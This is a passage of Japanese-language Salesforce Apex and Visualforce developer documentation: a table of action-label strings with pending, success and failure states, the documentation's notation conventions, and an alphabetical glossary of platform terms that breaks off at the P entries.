キー	新規	待機中	成功	失敗
Accept	Accept	Acceptance Pending	Accepted	Acceptance Failed
Activate	Activate	Activation Pending	Activated	Activation Failed
Add	Add	Add Pending	Added	Add Failed
Add to Calendar	Add to Calendar	Add to Calendar Pending	Added to Calendar	Add to Calendar Failed
Add to Cart	Add to Cart	Add Pending	Added	Add Failed
Agree	Agree	Agree Pending	Agree	Agree Failed
Alert	Alert	Alert Pending	Alerted	Alert Failed
Answer	Answer	Answer Pending	Answered	Answer Failed
Approve	Approve	Approval Pending	Approved	Approval Failed
Assign	Assign	Assign Pending	Assigned	Assign Failed
Assist	Assist	Assistance Pending	Assisted	Assistance Failed
Attach	Attach	Attach Pending	Attached	Attach Failed
Authorize	Authorize	Authorization Pending	Authorized	Authorization Failed
Begin	Begin	Begin Pending	Started	Begin Failed
Book	Book	Book Pending	Booked	Book Failed
Buy	Buy	Buy Pending	Bought	Buy Failed
Call	Call	Call Pending	Called	Call Failed
Call Me	Call Me	Call Pending	Call Succeeded	Call Failed
Certify	Certify	Certification Pending	Certified	Certification Failed

キー	新規	待機中	成功	失敗
Change	Change	Change Pending	Changed	Change Failed
Chat	Chat	Chat Pending	Chat Completed	Chat Failed
Check	Check	Check Pending	Checked	Check Failed
Clear	Clear	Clear Pending	Clear	Clear Failed
Clone	Clone	Clone Pending	Cloned	Clone Failed
Close	Close	Close Pending	Closed	Close Failed
Confirm	Confirm	Confirmation Pending	Confirmed	Confirmation Failed
Convert	Convert	Convert Pending	Converted	Convert Failed
Convert a Lead	Convert a Lead	Lead Conversion Pending	Lead Converted	Lead Conversion Failed
Create	Create	Create Pending	Created	Create Failed
Deactivate	Deactivate	Deactivation Pending	Deactivated	Deactivation Failed
Decline	Decline	Decline Pending	Declined	Decline Failed
Delete	Delete	Delete Pending	Deleted	Delete Failed
Deny	Deny	Denial Pending	Denied	Denial Failed
Detach	Detach	Detach Pending	Detached	Detach Failed
Disagree	Disagree	Disagree Pending	Disagree	Disagree Failed
Dislike	Dislike	Dislike Pending	Disliked	Dislike Failed
Dismiss	Dismiss	Dismissal Pending	Dismissed	Dismissal Failed
Do	Do	Do Response Pending	Do	Do Response Failed
Donate	Donate	Donation Pending	Donated	Donation Failed
Down	Down	Down Response Pending	Down	Down Response Failed
Download	Download	Download Pending	Downloaded	Download Failed
Edit	Edit	Edit Pending	Edited	Edit Failed
End	End	End Pending	Ended	End Failed
Endorse	Endorse	Endorsement Pending	Endorsed	Endorsement Failed
Enter	Enter	Enter Pending	Entered	Enter Failed
Escalate	Escalate	Escalation Pending	Escalated	Escalation Failed
Estimate	Estimate	Estimate Pending	Estimate	Estimate Failed
Exclude	Exclude	Exclude Pending	Excluded	Exclude Failed
Exit	Exit	Exit Pending	Exited	Exit Failed

キー	新規	待機中	成功	失敗
Export	Export	Export Pending	Exported	Export Failed
File	File	File Pending	Filed	File Failed
Fill	Fill	Fill Pending	Filled	Fill Failed
Finish	Finish	Finish Pending	Finished	Finish Failed
Flag	Flag	Flag Pending	Flagged	Flag Failed
Flip	Flip	Flip Pending	Flipped	Flip Failed
Follow	Follow	Follow Pending	Followed	Follow Failed
Generate	Generate	Generate Pending	Generated	Generate Failed
Give	Give	Give Pending	Given	Give Failed
Help	Help	Help Pending	Helped	Help Failed
Hide	Hide	Hide Pending	Hidden	Hide Failed
High	High	High Response Pending	High	High Response Failed
Hold	Hold	Hold Pending	Hold Succeeded	Hold Failed
Import	Import	Import Pending	Imported	Import Failed
Include	Include	Include Pending	Included	Include Failed
Join	Join	Join Pending	Joined	Join Failed
Launch	Launch	Launch Pending	Launched	Launch Failed
Leave	Leave	Leave Pending	Left	Leave Failed
Like	Like	Like Pending	Liked	Like Failed
List	List	List Pending	Listed	List Failed
Log	Log	Log Pending	Logged	Log Failed
Log a Call	Log a Call	Log a Call Pending	Logged a Call	Log a Call Failed
Low	Low	Low Response Pending	Low	Low Response Failed
Mark	Mark	Mark Pending	Marked	Mark Failed
Maybe	Maybe	Maybe Response Pending	Maybe	Maybe Response Failed
Medium	Medium	Medium Response Pending	Medium	Medium Response Failed
Meet	Meet	Meet Pending	Meet	Meet Failed
Message	Message	Message Pending	Message	Message Failed
Move	Move	Move Pending	Moved	Move Failed

キー	新規	待機中	成功	失敗
Negative	Negative	Negative Response Pending	Negative	Negative Response Failed
New	New	New Pending	New	New Failed
No	No	No Response Pending	No	No Response Failed
OK	OK	OK Response Pending	OK	OK Response Failed
Open	Open	Open Pending	Opened	Open Failed
Order	Order	Order Pending	Ordered	Order Failed
Positive	Positive	Positive Response Pending	Positive	Positive Response Failed
Post	Post	Post Pending	Posted	Post Failed
Post Review	Post Review	Post Pending	Posted	Post Failed
Process	Process	Process Pending	Processed	Process Failed
Provide	Provide	Provide Pending	Provided	Provide Failed
Purchase	Purchase	Purchase Pending	Purchased	Purchase Failed
Quote	Quote	Quote Pending	Quoted	Quote Failed
Receive	Receive	Receive Pending	Received	Receive Failed
Recommend	Recommend	Recommend Pending	Recommended	Recommend Failed
Redo	Redo	Redo Response Pending	Redo	Redo Response Failed
Refresh	Refresh	Refresh Pending	Refreshed	Refresh Failed
Reject	Reject	Rejection Pending	Rejected	Rejection Failed
Release	Release	Release Pending	Released	Release Failed
Remind	Remind	Reminder Pending	Reminded	Reminder Failed
Remove	Remove	Removal Pending	Removed	Removal Failed
Repeat	Repeat	Repeat Pending	Repeated	Repeat Failed
Report	Report	Report Pending	Reported	Report Failed
Request	Request	Request Pending	Requested	Request Failed
Reserve	Reserve	Reservation Pending	Reserved	Reservation Failed
Resolve	Resolve	Resolve Pending	Resolved	Resolve Failed
Respond	Respond	Response Pending	Responded	Response Failed
Restore	Restore	Restore Pending	Restored	Restore Failed
Review	Review	Review Pending	Reviewed	Review Failed

キー	新規	待機中	成功	失敗
Revise	Revise	Revision Pending	Revised	Revision Failed
Save	Save	Save Pending	Saved	Save Failed
Schedule	Schedule	Schedule Pending	Scheduled	Schedule Failed
Sell	Sell	Sell Pending	Sold	Sell Failed
Send	Send	Send Pending	Sent	Send Failed
Send Email	Send Email	Send Email Pending	Email Sent	Send Email Failed
Share	Share	Share Pending	Shared	Share Failed
Ship	Ship	Shipment Pending	Shipped	Shipment Failed
Show	Show	Show Pending	Shown	Show Failed
Start	Start	Start Pending	Started	Start Failed
Stop	Stop	Stop Pending	Stopped	Stop Failed
Submit	Submit	Submit Pending	Submitted	Submit Failed
Subscribe	Subscribe	Subscribe Pending	Subscribed	Subscribe Failed
Test	Test	Test Pending	Tested	Test Failed
Thank	Thank	Thanks Pending	Thanked	Thanks Failed
Unauthorize	Unauthorize	Unauthorization Pending	Unauthorized	Unauthorization Failed
Uncheck	Uncheck	Uncheck Pending	Unchecked	Uncheck Failed
Undo	Undo	Undo Response Pending	Undo	Undo Response Failed
Unflag	Unflag	Unflag Pending	Unflagged	Unflag Failed
Unfollow	Unfollow	Unfollow Pending	Unfollowed	Unfollow Failed
Unlike	Unlike	Unlike Pending	Unliked	Unlike Failed
Unmark	Unmark	Unmark Pending	Unmarked	Unmark Failed
Unsubscribe	Unsubscribe	Unsubscribe Pending	Unsubscribed	Unsubscribe Failed
Up	Up	Up Response Pending	Up	Up Response Failed
Update	Update	Update Pending	Updated	Update Failed
Validate	Validate	Validate Pending	Validated	Validate Failed
Verify	Verify	Verify Pending	Verified	Verify Failed
View	View	View Pending	Viewed	View Failed
Visit	Visit	Visit Pending	Visit Successful	Visit Failed
Yes	Yes	Yes Response Pending	Yes	Yes Response Failed

## ドキュメント表記規則

Apex および Visualforce のドキュメントでは、次の表記規則を使用します。

規則	説明
Courier font	<p>構文の記述では、等幅フォントは、角括弧を除いて表示されたとおりに入力する必要のある項目を示します。次に例を示します。</p> <pre>Public class HelloWorld</pre>
斜体	<p>構文の記述では、斜体は変数を示します。実際の値を入力してください。次の例では、3つの値を入力する必要があります。 <code>datatype variable_name [= value]</code>;</p> <p>構文で太字かつ斜体のテキストは、クラス名や変数の値など、ユーザが指定する必要があるコード要素を表します。</p> <pre>public static class <b>YourClassHere</b> { ... }</pre>
<b>Bold Courier font</b>	<p>コードサンプルと構文の記述では、太字の Courier フォントはコードまたは構文の部分を強調します。</p>
<>	<p>構文の記述では、不等号 (&lt;&gt;) は表示されたとおりに入力します。</p> <pre>&lt;apex:pageBlockTable value="{!account.Contacts}" var="contact"&gt;     &lt;apex:column value="{!contact.Name}"/&gt;     &lt;apex:column value="{!contact.MailingCity}"/&gt;     &lt;apex:column value="{!contact.Phone}"/&gt; &lt;/apex:pageBlockTable&gt;</pre>
{ }	<p>構文の説明では、中括弧 ({} ) は表示されたとおりに入力します。</p> <pre>&lt;apex:page&gt;     Hello {!\$User.FirstName}! &lt;/apex:page&gt;</pre>
[ ]	<p>構文の記述では、角括弧で囲まれるものはすべて省略可能です。次の例では、 <code>value</code> の指定は省略可能です。</p> <pre>data_type variable_name [= value];</pre>
	<p>構文の記述では、パイプ記号は「または」を意味します。次のいずれか(すべてではない)を実行できます。次の例では、2つの方法のいずれかを使用して未入力のセットを作成するか、次のようにセットを入力することができます。</p> <pre>Set&lt;data_type&gt; set_name     [= new Set&lt;data_type&gt; (); ]  </pre>

## 規則

## 説明

```
[= new Set<data_type>{value [, value2. . .] };] |
;
```

## 用語集

[A](#) | [B](#) | [C](#) | [D](#) | [E](#) | [F](#) | [G](#) | [H](#) | [I](#) | [J](#) | [L](#) | [M](#) | [N](#) | [O](#) | [P](#) | [Q](#) | [R](#) | [S](#) | [T](#) | [U](#) | [V](#) | [W](#) | [X](#) | [Y](#) | [Z](#)

### A

#### 管理者 (システム管理者)

アプリケーションの設定およびカスタマイズができる組織内の1人以上のユーザ。システム管理者プロフィールに割り当てられているユーザは、管理者権限があります。

#### AJAX Toolkit

API周辺のJavaScriptラッパーで、APIコールを実行し、JavaScriptコードで表示する権限を持つオブジェクトにアクセスできます。詳細については、『[AJAX Toolkit Developer's Guide](#)』を参照してください。

#### 反結合

反結合は、SOQLクエリのNOT IN句の別のオブジェクトのサブクエリです。反結合を使用して高度なクエリを作成できます。「[準結合](#)」も参照してください。

#### 匿名ブロック、Apex

Salesforceに保存できないが、ExecuteAnonymousResult() APIコールまたはAJAX Toolkitの同等のコールを使用してコンパイルおよび実行できるApexコードです。

#### Ant 移行ツール

ローカルファイルシステムとSalesforce組織との間でLightning Platformコンポーネントを移行するApache Ant開発スクリプトを作成するためのツールキットです。

#### Apex

Apexは、開発者がLightningプラットフォームサーバでフローとトランザクションの制御ステートメントをLightning Platform APIへのコールと組み合わせて実行できるようにした、強く型付けされたオブジェクト指向のプログラミング言語です。Javaに似た、データベースのストアドプロシージャのように動作する構文を使用するApexにより、開発者は、ボタンクリック、関連レコードの更新、およびVisualforceページなどのほとんどのシステムイベントにビジネスロジックを追加できます。Apexコードは、Webサービス要求、およびオブジェクトのトリガから開始できます。

#### Apex Connector Framework

Salesforce Connectのカスタムアダプタを作成するための、DataSource名前空間にある一連のクラスおよびメソッド。Salesforce Connectに利用可能な他のアダプタがニーズに適さない場合は、カスタムアダプタを作成してSalesforce組織外に保存されているデータに接続します。

#### Apexによる共有管理

開発者は、アプリケーションの動作をサポートする共有をプログラムで操作できるようになります。Apexによる共有管理は、カスタムオブジェクトでのみ有効です。

## Apex ページ

「Visualforce ページ」を参照してください。

## アプリケーション

「App」と表記されることもあります。特定のビジネス要件を扱うタブ、レポート、ダッシュボードおよび Visualforce ページなどのコンポーネントの集合です。Salesforce では、セールスおよびサービスなどの標準アプリケーションを提供しています。お客様のニーズに合わせてこれらの標準アプリケーションをカスタマイズできます。また、アプリケーションをパッケージ化して、カスタム項目、カスタムタブ、カスタムオブジェクトなどの関連コンポーネントと共に AppExchange にアップロードできます。そのアプリケーションを AppExchange から他の Salesforce ユーザが利用できるようにすることもできます。

## AppExchange

AppExchange は Salesforce の共有インターフェースであり、これを使用して Lightning Platform のアプリケーションやサービスを参照および共有できます。

## アプリケーションプログラムインターフェース (API)

コンピュータシステム、ライブラリ、またはアプリケーションが、その他のコンピュータプログラムがサービスを要求したりデータを交換したりできる機能を提供するインターフェースです。

## 承認プロセス

承認プロセスでは、Salesforce でレコードを承認する方法を自動化します。承認プロセスでは、承認申請者やプロセスの各ポイントでの実行内容など、承認の各ステップについて指定します。

## 非同期コール

操作に長い時間がかかるため、直ちに結果を返さないコールです。Metadata API と Bulk API のコールは非同期です。

# B

## Apex の一括処理

Apex を使用して多数のレコードに対して長く複雑な処理をスケジュールされた時間に実行する機能。

## ベータ、管理パッケージ

管理パッケージのベータ管理パッケージは、パッケージをテストするために対象者のサンプリングに貢献する旧バージョンの管理パッケージです。

## Bulk API

REST ベースの Bulk API は、大規模データセットの処理用に最適化されています。Salesforce によりバックグラウンドで処理される複数のバッチを送信することにより、多数のレコードを非同期でクエリ、挿入、更新、更新/挿入または削除できます。「SOAP API」も参照してください。

# C

## コールアウト、Apex

Apex コールアウトを使用して、外部 Web サービスへのコールを作成、または Apex コードから HTTP 要求を送信して応答を受信することによって、Apex を外部サービスと密接に統合することができます。

## 子リレーション

別の sObject を一対多リレーションの片方として参照する sObject に定義されたりリレーション。たとえば、取引先責任者、商談および行動は取引先との子リレーションがあります。

「sObject」も参照してください。

### クラス、Apex

Apex オブジェクトの作成でベースとして使用する一種のテンプレート。他のクラス、ユーザ定義メソッド、変数、例外型、および静的初期化コードで構成されます。多くの場合、Apex クラスは、Java 内のその対応物に基づいています。

### クライアントアプリケーション

Salesforce ユーザインターフェースの外部で実行し、Lightning プラットフォーム API または Bulk API のみを使用するアプリケーションです。通常、デスクトップまたはモバイルデバイス上で稼動します。これらのアプリケーションは、プラットフォームをデータ取得元として扱い、設計されたツールおよびプラットフォームの開発モデルを使用します。

### コードカバー率

一連の単体テストが検証する、または検証しないコードの行を識別する手法。テストがまったく実行されないため、バグが含まれるリスクや将来のリリースで逆行する機能が導入される可能性が最も高いコードのセクションを特定するのに役立ちます。

### コンポーネント、メタデータ

コンポーネントは、メタデータ API のメタデータ型のインスタンスです。たとえば、CustomObject はカスタムオブジェクトのメタデータ型で、MyCustomObject\_\_c コンポーネントはカスタムオブジェクトのインスタンスです。コンポーネントは XML ファイルに記述されます。また、メタデータ API を使用するか、Visual Studio Code 向け Salesforce 拡張機能や Ant 移行ツールなど、API で構築されたツールを使用して、コンポーネントをリリースしたり、取得したりできます。

### コンポーネント、Visualforce

`<apex:detail>` などの一連のタグを使用して Visualforce ページに追加できます。Visualforce には、多くの標準コンポーネントが含まれていますが、独自のカスタムコンポーネントを作成することもできます。

### コンポーネントの参照、Visualforce

組織で使用できる Visualforce の標準コンポーネントおよびカスタムコンポーネントの説明。Visualforce ページの開発フッターまたは『[Visualforce 開発者ガイド](#)』からコンポーネントライブラリにアクセスできます。

### 複合アプリケーション

Yahoo! 地図など 1 つ以上の外部 Web サービスとネイティブのプラットフォーム機能を組み合わせるアプリケーション。複合アプリケーションを使用すれば、柔軟性が高まり、他のサービスとのインテグレーションが可能になります、外部コードの実行と管理が必要になる場合があります。「クライアントアプリケーション」と「ネイティブアプリケーション」も参照してください。

### コントローラ、Visualforce

Visualforce ページに実行する必要のあるデータおよびビジネスロジックを提供する Apex クラス。Visualforce ページは、デフォルトですべての標準オブジェクトまたはカスタムオブジェクトに付属する標準コントローラを使用、またはカスタムコントローラを使用できます。

### コントローラ拡張

コントローラ拡張は、標準コントローラまたはカスタムコントローラの機能を拡張する Apex クラスです。

### カスタムアプリケーション

「アプリケーション」を参照してください。

### カスタムコントローラ

カスタムコントローラは、標準コントローラを使用せずにページのすべてのロジックを実装する Apex クラスです。Visualforce ページを完全にシステムモードで実行する場合に、カスタムコントローラを使用します。システムモードでは現在のユーザの権限と項目レベルのセキュリティが適用されません。

### カスタムリンク

管理者によって定義された URL。これを使用して、Salesforce データを外部 Web サイトやバックエンドのオフイスシステムと統合します。以前は Web リンクと呼ばれていました。

### カスタムオブジェクト

組織固有の情報を保存することが可能なカスタムレコード。

### カスタム設定

カスタム設定はカスタムオブジェクトと類似しており、アプリケーション開発者は、カスタムデータセットの作成の他に、組織、プロファイル、または特定のユーザに対しカスタムデータを作成して関連付けることができます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。さらに、このデータは、数式項目、入力規則、フロー、Apex、SOAP API で使用できます。

「階層カスタム設定」と「リストカスタム設定」も参照してください。

## D

### データベース

情報の編成されたコレクション。Lightning Platform の基底となるアーキテクチャには、データが格納されているデータベースが含まれています。

### データベーステーブル

追跡する必要のある人物、物事、またはコンセプトに関する情報のリストで、行および列で表示されます。「オブジェクト」も参照してください。

### データローダ

Salesforce 組織からデータをインポートおよびエクスポートするために使用する Lightning Platform ツールです。

### データ操作言語 (DML)

レコードを挿入、更新、削除する Apex のメソッドまたは操作。

### データの状態

特定の時点でのオブジェクトに含まれるデータの構造。

### 日付リテラル

last month または next year など、時間の相対的範囲を示す SOQL クエリまたは SOSL クエリのキーワード。

### 小数点の位置

数値、通貨、パーセント項目で、小数点の右に入力できる桁数合計。たとえば、4.98 の場合は 2 となります。これ以上の桁の小数値を入力した場合は、四捨五入されます。たとえば、[小数点の位置] が 2 の場合に 4.986 と入力すると、その数値は 4.99 となります。Salesforce では、round half up アルゴリズムを使用します。中間値は常に四捨五入されます。たとえば、1.45 は 1.5 に四捨五入されます。-1.45 は -1.5 に四捨五入されます。

## 連動関係

1つのオブジェクトの存在が別のオブジェクトの存在に依存する関係。必須項目、連動オブジェクト(親子)、ファイル含有(参照画像など)、および順序の依存性(あるオブジェクトをリリースする前に別のオブジェクトをリリースする必要がある場合)など、連動関係にはさまざまな種類があります。

## 連動項目

対応する制御項目で選択された値に基づいて、使用可能な値が表示される、カスタムの選択リストまたは複数選択の選択リストの項目。

## リリース

無効な状態の機能を有効な状態にします。たとえば、Salesforce ユーザーインターフェースの新機能を開発する場合、「リリース済み」オプションを選択して、他のユーザがその機能を表示できるようにする必要があります。

アプリケーションまたは他の機能を開発から本番に移行するプロセスです。

ローカルファイルシステムから Salesforce 組織にメタデータコンポーネントを移動します。

インストールされたアプリケーションをリリースすると、アプリケーション内に、組織内のユーザが使用できるカスタムオブジェクトが作成されます。カスタムオブジェクトをリリース前に使用できるのは、「アプリケーションのカスタマイズ」権限を持つシステム管理者およびユーザのみです。

## 非推奨のコンポーネント

管理パッケージの一部のコンポーネントの再設計などの要件の変化に合わせて、開発者は管理パッケージの機能を改良できます。「管理-リリース済み」パッケージのコンポーネントには開発者が削除できないものもありますが、後のパッケージバージョンでコンポーネントを非推奨にして、新しい登録者がそのコンポーネントを受け取らないようにすることができます。一方、そのコンポーネントは既存の登録者および API インテグレーションでは引き続き機能します。

## 詳細

単一のオブジェクトレコードに関する情報を表示するページ。レコードの詳細ページでは情報を表示できませんが、編集ページでは変更が可能です。

レポートで、概要情報とレポートにあるすべての情報のすべての列データを含むものとを区別するための用語。[詳細の表示]/[詳細を非表示] ボタンを使用して、レポートの詳細の表示/非表示を切り替えることができます。

## Salesforce 開発者

Salesforce 開発者 Web サイト ([developer.salesforce.com](https://developer.salesforce.com)) では、サンプルコード、ツールキット、オンライン開発者コミュニティなど、プラットフォーム開発者向けの幅広いリソースを提供しています。開発向けの Lightning Platform 環境も、ここから入手できます。

## 開発環境

本番組織のユーザに影響を与えることなく設定変更を行える Salesforce 組織。Sandbox 組織と Developer Edition 組織の 2 つの開発環境があります。

## E

### メールアラート

指定のメールテンプレートを使用して特定の受信者にメールを送信するアクション。

### Enterprise WSDL

Salesforce 組織のみでインテグレーションを構築する顧客や、Tibco、webMethods などのツールを使って強い型キャストが必要なインテグレーションを構築するパートナー向けの強い型付けの WSDL です。Enterprise WSDL の欠点は、組織のデータモデルに存在するすべての一意のオブジェクトおよび項目にバインドされているため、1 つの Salesforce 組織のスキーマだけを扱うという点です。

### エンティティ関係図 (ERD)

データをエンティティ (または Lightning Platform ではオブジェクト) に整理し、それらのリレーションを定義することができるデータモデリングツールです。主要な Salesforce オブジェクトの ERD ダイアグラムについては、『[SOAP API 開発者ガイド](#)』を参照してください。

### 列挙項目

列挙は、WSDL での選択項目と同じです。項目の有効な値は、同じデータ型を持つ指定可能な値のセットに厳密に制限されます。

## F

### ファセット

表示された親領域をファセットの内容で上書きできるようにする、別の Visualforce コンポーネントの子です。

### 項目

テキストまたは通貨の値など、情報の特定の部分を保持するオブジェクトの一部。

### 項目の連動関係

別の項目の値に基づいて、選択リストの内容を変更できるフィルタ。

### 項目レベルセキュリティ

項目が、ユーザに非表示、表示、参照のみ、または編集可能であるかどうかを決定する設定。使用可能なエディションは、Professional Edition、Enterprise Edition、Unlimited Edition、Performance Edition、および Developer Edition です。

### 外部キー

値が別のテーブルの主キーと同じ項目です。外部キーは、別のテーブルの主キーのコピーとしてみなすことができます。2 つのテーブルのリレーションは、あるテーブルの外部キーの値と、別のテーブルの主キーの値が一致することによって成り立ちます。

## G

### getter のメソッド

開発者がページのマークアップにデータベースその他の計算値を表示するためのメソッド。

値を返すメソッドです。setter メソッドを参照してください。

### グローバル変数

組織データの参照に使用できる特別な差し込み項目。

アプリケーション外 (SOAP API 内、または別の Apex コード) から参照する必要があるメソッドに使用するメソッドアクセス修飾子。

### ガバナ制限

効率性の低いコードを作成する開発者が他の Salesforce ユーザのリソースを独占しないようにする Apex 実行の制限です。

### グレゴリオ暦

世界中で使用されている、12 か月構造に基づいたカレンダーです。

## H

### 階層カスタム設定

特定のプロファイルまたはユーザの設定を「カスタマイズ」できる組み込みの階層ロジックを使用するカスタム設定の種類。階層ロジックでは、現在のユーザの組織、プロファイル、およびユーザ設定を確認し、最も限定的な(つまり「最下位」)値が返されます。階層では、組織の設定はプロファイル設定によって上書きされ、プロファイル設定はユーザ設定によって上書きされます。

### HTTP デバッガ

AJAX Toolkit から送信される SOAP 要求を識別し、調査するために使用できるアプリケーション。ローカルコンピュータで稼動するプロキシサーバとして動作し、各要求を調査および認証できます。

## I

### ID

「Salesforce レコード ID」を参照してください。

### IdeaExchange

Salesforce ユーザが新しい商品のコンセプトを提案したり、お気に入りの拡張機能を勧めたり、製品マネージャや他のユーザと対話したり、今後のリリースが予定される Salesforce 製品のプレビューを行ったりすることができるフォーラム。IdeaExchange [ideas.salesforce.com](https://ideas.salesforce.com) を参照してください。

### インポートウィザード

Salesforce 組織にデータをインポートするツール。[設定] からアクセスできます。

### インスタンス

組織のデータをホストし、アプリケーションを実行する単一の論理サーバとして示されるソフトウェアおよびハードウェアのクラスターです。Lightning Platform は複数のインスタンスで稼動しますが、1つの組織のデータは常に1つのインスタンスに保存されています。

### インテグレーション開発環境 (IDE)

ソースコードエディタ、テストツールおよびデバッグツール、ソースコード管理システムとの統合など、ソフトウェア開発者に包括的な機能を提供するソフトウェアアプリケーション。

### インテグレーションユーザ

クライアントアプリケーションまたはインテグレーションのみを対象に定義された Salesforce ユーザです。また、SOAP API コンテキストではログインユーザとも呼ばれます。

### ISO コード

国際標準化機構が定める国コードで、各国を2文字で表します。

## J

### 連結オブジェクト

2つの主従関係を持つカスタムオブジェクトです。カスタム連結オブジェクトを使用して、2つのオブジェクト間の「多対多」リレーションをモデル化できます。たとえば、「Bug (バグ)」という名前のカスタムオブジェクトを作成し、1つのバグを複数のケースに、また1つのケースを複数のバグに関連付けることが考えられます。

## L

### 文字数/桁数

テキスト項目の場合、カスタム項目に入力できる最大文字数 (255 文字まで) を指定するパラメータ。

数値、通貨、パーセント項目の場合、整数部として入力できる桁数を指定するパラメータ。たとえば、123.98 の場合は 3 と指定します。

### Lightning プラットフォーム

クラウドでアプリケーションを構築するための Salesforce Platform。Lightning プラットフォームは、強力なユーザーインターフェース、オペレーティングシステムおよびデータベースを結合して、企業全体でアプリケーションをカスタマイズおよび展開できます。

### リストカスタム設定

組織全体からアクセスできる再使用可能な静的データセットを提供するカスタム設定の種類。アプリケーション内で特定のデータセットを頻繁に使用する場合は、そのデータをリストカスタム設定に含めることにより、アクセスが簡素化されます。リスト設定に含まれるデータが、プロフィールやユーザごとに異なるということではなく、組織全体で利用できます。リストデータの例には、2文字の州の省略名、国際電話の発信番号、製品のカタログ番号などがあります。データはキャッシュされるため、アクセスのコストが低く、効率的です。ガバナ制限の対象となる SOQL クエリを使用する必要はありません。

### リストビュー

特定の条件による項目 (リード、取引先、または商談など) のリスト表示。Salesforce には、事前に定義されたビューがあります。

エージェントコンソールでは、リストビューが、具体的な条件に基づいてレコードのリストビューを表示する最上位のフレームです。[コンソール] タブに表示して選択できるリストビューは、各オブジェクトのタブで定義されたリストビューと同じです。コンソール内でリストビューを作成することはできません。

### ローカルネーム

ユーザまたは取引先の言語で保存される項目の値。項目のローカルネームは、項目の標準名称に関連付けられます。

### 参照関係

2つのレコード間の関係で、互いを関連付けることができます。たとえば、ケースには、特定の納入商品をケースに関連付ける、納入商品との参照関係があります。関係の一方で、参照項目を使用して、ユーザは、ルックアップアイコンをクリックして、ポップアップウィンドウから別のレコードを選択できます。関連付けられたレコードでは、その後、リンクされたすべてのレコードを表示する関連リストを表示できます。参照項目が削除されたレコードを参照している場合、デフォルトで Salesforce が参照項目をクリアします。または、レコードが参照関係にある場合は削除されないようにすることもできます。

## M

### 管理パッケージ

ユニットとして AppExchange に投稿され、名前空間と、場合によりライセンス管理組織に関連付けられるアプリケーションコンポーネントの集合です。アップグレードをサポートするには、管理パッケージであることが必要です。組織は、他の多くの組織でダウンロードおよびインストールできる単一の管理パッケージを作成できます。管理パッケージは、未管理パッケージとは異なり、コンポーネントの一部がロックされていて、後でアップグレードできます。未管理パッケージには、ロックされたコンポーネントは含まれておらず、アップグレードはできません。また、管理パッケージでは、開発者の知的財産保護のため、登録している組織では特定のコンポーネント (Apex など) は隠されます。

### 共有の直接設定

レコード所有者がレコードにアクセス権を持たないユーザに参照権限および編集権限を与えることができるレコードレベルのアクセスルールです。

### 多対多リレーション

リレーションの両端に多くの子があるリレーション。多対多リレーションは、連結オブジェクトを使用して実装されます。

### メタデータ

組織およびいずれかの部署の構造、外観、機能に関する情報。Lightning プラットフォームでは、メタデータを記述するのに XML を使用します。

### メタデータベースの開発

アプリケーションを宣言的な「設計図」として定義できるアプリケーション開発モデル。コードは必要ありません。データモデル、オブジェクト、フォーム、ワークフローなど、プラットフォームに構築されたアプリケーションはメタデータで定義されます。

### メタデータ WSDL

Lightning プラットフォームメタデータ API コールを使用するユーザの WSDL。

### マルチテナンシー

すべてのユーザおよびアプリケーションが単一で共通のインフラストラクチャおよびコードベースを共有するアプリケーションモデル。

### MVC (Model-View-Controller)

アプリケーションをデータを示すコンポーネントに分割する設計パラダイム (モデル)、ユーザインターフェイスでデータを表示する手段 (ビュー)、およびビジネスロジックデータを使用してデータを処理する手段 (コントローラ)。

## N

### 名前空間

パッケージコンテキストでは、ドメイン名と同様、AppExchange にある自社パッケージとその内容を他の開発者のパッケージと区別するための 1~15 文字の英数字で構成される識別子です。Salesforce では、Salesforce 組織のすべての一意のコンポーネント名に自動的に名前空間プレフィックスとそれに続く 2 つのアンダースコア (\_\_) を追加します。

### ネイティブアプリケーション

Lightning プラットフォームの設定 (メタデータ) 定義で排他的に開発されたアプリケーションです。ネイティブアプリケーションには、外部サービスまたは外部インフラストラクチャは必要ありません。

## O

### オブジェクト

Salesforce 組織に情報を保存するために使用するオブジェクト。オブジェクトは、保存する情報の種類の全体的な定義です。たとえば、Case オブジェクトを使用して、顧客からの問い合わせに関する情報を保存できます。各オブジェクトについて、組織は、そのデータ型の具体的なインスタンスに関する情報を保存する複数のレコードを保有します。たとえば、佐藤次郎さんから寄せられたトレーニングに関する問い合わせに関する情報を保存するケースレコードと、山田花子さんから寄せられたコンフィグレーションの問題に関する情報を保存するケースレコードなどです。

### オブジェクトレベルのヘルプ

カスタムオブジェクトに提供できるカスタムヘルプのテキスト。カスタムオブジェクトレコードのホーム(概要)、詳細、編集ページ、リストビューや関連リストに表示されます。

### オブジェクトレベルセキュリティ

特定のユーザに対してオブジェクト全体を非表示にできる設定。ユーザはそうしたデータの存在を知ることができません。オブジェクトレベルセキュリティはオブジェクト権限で指定されます。

### 一対多リレーション

1つのオブジェクトが多数のオブジェクトに関連するリレーション。たとえば、取引先に1つまたは複数の関連取引先責任者がある場合があります。

### 組織

ライセンスユーザセットが定義された Salesforce のリリース。組織は、Salesforce の各顧客に提供される仮想スペースです。組織には、すべてのデータおよびアプリケーションが含まれており、他のすべての組織から独立しています。

### 組織の共有設定

ユーザが組織で持つデータアクセスのベースラインレベルを指定できる設定。たとえば、オブジェクト権限によって有効化されている特定のオブジェクトの任意のレコードを参照できますが、編集するには別の権限が必要となるよう、組織の共有設定を設定できます。

### アウトバウンドコール

Salesforce CRM Call Center のコールセンターの外部にユーザから発信するコール。

### アウトバウンドメッセージ

アウトバウンドメッセージでは、外部サービスなどの指定エンドポイントに情報を送信します。アウトバウンドメッセージは [設定] から設定します。SOAP API を使用して外部エンドポイントを設定し、メッセージのリスナーを作成する必要があります。

### 所有者

レコード (取引先責任者またはケースなど) が割り当てられる個別ユーザ。

## P

### PaaS

「サービスとしてのプラットフォーム」を参照してください。

## パッケージ

AppExchange を介して他の組織で使用可能な Lightning プラットフォームのコンポーネントおよびアプリケーションのグループです。AppExchange にまとめてアップロードできるように、パッケージを使用してアプリケーションおよび関連するコンポーネントをバンドルします。

### パッケージの連動関係

これは、1つのコンポーネントが、そのコンポーネントが有効であるために必要な他のコンポーネント、権限、または設定を参照する場合に作成されます。コンポーネントに含めることができるのは、次のとおりです (ただし、それに限定するものではありません)。

- 標準項目またはカスタム項目
- 標準オブジェクトまたはカスタムオブジェクト
- Visualforce ページ
- Apex コード

権限と設定に含めることができるのは、次のとおりです (ただし、それに限定するものではありません)。

- ディビジョン
- マルチ通貨
- レコードのタイプ

### パッケージのインストール
